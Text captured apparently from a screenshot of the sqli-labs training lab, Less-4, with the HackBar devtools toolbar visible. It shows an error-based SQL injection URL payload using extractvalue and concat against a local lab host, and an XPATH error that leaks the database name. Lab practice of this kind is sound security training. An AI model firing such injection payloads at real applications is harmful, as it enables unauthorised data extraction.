 Welcome Dhakkan
XPATH syntax error: '~security'
SQLI DUMB SERIES-4
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackBar HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.65.128/sqli-labs/Less-4/?id=1") and extractvalue(1,concat(0x7e,database())) --+